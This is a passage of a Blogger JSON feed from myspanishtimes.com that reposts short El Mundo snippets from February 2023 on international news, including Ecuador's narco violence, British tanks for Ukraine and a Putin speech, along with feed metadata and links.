The Rest:elmundo...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.myspanishtimes.com\/feeds\/9209485026088186905\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/el-gobierno-se-desangra-por-la-ley-del.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/9209485026088186905"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/9209485026088186905"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/el-gobierno-se-desangra-por-la-ley-del.html","title":"El Gobierno se desangra por la ley del 'sólo sí es sí', pero descarta romper: \"Sólo quedan unos meses\""}],"author":[{"name":{"$t":"Team myspanishtimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02386368931656345505"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1149401647570394619.post-3377357652158470581"},"published":{"$t":"2023-02-05T15:29:00.001-08:00"},"updated":{"$t":"2023-02-05T15:29:14.139-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacional"}],"title":{"type":"text","$t":"Guerra de los narcos y violencia extrema en Ecuador, que hoy celebra un referéndum decisivo"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/phantom-elmundo.unidadeditorial.es\/2b0d0b5e52d5d9b2a8ba565ea2bbe303\/f\/jpg\/assets\/multimedia\/imagenes\/2023\/02\/05\/16756171142110.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EUna noche sangrienta precedió a la jornada electoral que se celebra este domingo en Ecuador. No podía ser de otra forma en medio de la oleada de narcoviolencia que sufre el...\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Internacional. Noticias internacionales. Última hora | EL MUNDO\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7adab89e051a1f6f1a2cfde8ccf682088b8764ceed11a45076dade6af0bd6a7fc0140a8c66d63cb797132d12893a9035d0c2193b91e56db0a1b677b6a68639a820\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:elmundo...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.myspanishtimes.com\/feeds\/3377357652158470581\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/guerra-de-los-narcos-y-violencia.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/3377357652158470581"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/3377357652158470581"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/guerra-de-los-narcos-y-violencia.html","title":"Guerra de los narcos y violencia extrema en Ecuador, que hoy celebra un referéndum decisivo"}],"author":[{"name":{"$t":"Team myspanishtimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02386368931656345505"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1149401647570394619.post-4814540233636108695"},"published":{"$t":"2023-02-04T15:28:00.001-08:00"},"updated":{"$t":"2023-02-04T15:28:47.534-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacional"}],"title":{"type":"text","$t":"Sunak garantiza a Zelenski la entrega de tanques británicos \"lo antes posible\""},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/phantom-elmundo.unidadeditorial.es\/de694d58d42f6bf2bae072cffa201fba\/f\/jpg\/assets\/multimedia\/imagenes\/2023\/02\/04\/16755288490740.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EEl primer ministro del Reino Unido, Rishi Sunak, garantizó este sábado al presidente de Ucrania, Volodímir Zelenski, el máximo esfuerzo para asegurar que los prometidos tanques...\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Internacional. Noticias internacionales. Última hora | EL MUNDO\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7adab89e051a1f6f1a2cfde8ccf682088b8764ceed11a45076dade6af0bd6a7fc0140b8c66d63cb4ca437e41dd68c33089c14d3d97b66db0a1b677b6a68639a820\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:elmundo...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.myspanishtimes.com\/feeds\/4814540233636108695\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/sunak-garantiza-zelenski-la-entrega-de.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/4814540233636108695"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/4814540233636108695"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/sunak-garantiza-zelenski-la-entrega-de.html","title":"Sunak garantiza a Zelenski la entrega de tanques británicos \"lo antes posible\""}],"author":[{"name":{"$t":"Team myspanishtimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02386368931656345505"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1149401647570394619.post-7836257467970455664"},"published":{"$t":"2023-02-03T15:28:00.001-08:00"},"updated":{"$t":"2023-02-03T15:28:36.559-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacional"}],"title":{"type":"text","$t":"Nace un hermano de Rayan, el niño marroquí que murió tras caer a un pozo, en el aniversario de su fallecimiento"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/phantom-elmundo.unidadeditorial.es\/d6e5643bb909f6e8ac1677d6cccb3c0f\/resize\/1200\/f\/jpg\/assets\/multimedia\/imagenes\/2023\/02\/03\/16754258257373.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ELa madre del niño Rayan, que despertó una amplia oleada de solidaridad internacional tras su muerte a los 5 años de edad después de caer a un pozo en el norte de Marruecos, dio...\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Internacional. Noticias internacionales. Última hora | EL MUNDO\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7adab89e051a1f6f1a2cfde8ccf682088b8764ceed11a45076dade6af0bd6a7fc0140c8c66d63cb294162947de3f9167d5ca1c3f91b36db0a1b622e4a68639a820\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:elmundo...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.myspanishtimes.com\/feeds\/7836257467970455664\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/nace-un-hermano-de-rayan-el-nino.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/7836257467970455664"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/7836257467970455664"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/nace-un-hermano-de-rayan-el-nino.html","title":"Nace un hermano de Rayan, el niño marroquí que murió tras caer a un pozo, en el aniversario de su fallecimiento"}],"author":[{"name":{"$t":"Team myspanishtimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02386368931656345505"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1149401647570394619.post-7518050971023672951"},"published":{"$t":"2023-02-02T15:29:00.005-08:00"},"updated":{"$t":"2023-02-02T15:29:02.468-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacional"}],"title":{"type":"text","$t":"Putin se envuelve en la victoria de Stalin y amenaza a Europa con responder \"y no sólo con tanques\""},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/phantom-elmundo.unidadeditorial.es\/04409a3c05b1d2c3226a3691d1366a6d\/resize\/1200\/f\/jpg\/assets\/multimedia\/imagenes\/2023\/02\/02\/16753650966762.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ERusia pasa apuros en el frente ucraniano, pero hoy recuerda cómo llevó a Adolf Hitler a su primera rendición en 1943. Vladimir Putin evocó el heroísmo del ejército soviético...\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Internacional. Noticias internacionales. Última hora | EL MUNDO\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7adab89e051a1f6f1a2cfde8ccf682088b8764ceed11a45076dade6af0bd6a7fc0140d8c66d63cb2c2437d15de3f9167d5ca436a93bf6db0a1b677e7a68639a820\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:elmundo...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.myspanishtimes.com\/feeds\/7518050971023672951\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/putin-se-envuelve-en-la-victoria-de.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/7518050971023672951"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1149401647570394619\/posts\/default\/7518050971023672951"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.myspanishtimes.com\/2023\/02\/putin-se-envuelve-en-la-victoria-de.html","title":"Putin se envuelve en la victoria de Stalin y amenaza a Europa con responder \"y no sólo con tanques\""}],"author":[{"name":{"$t":"Team myspanishtimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02386368931656345505"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});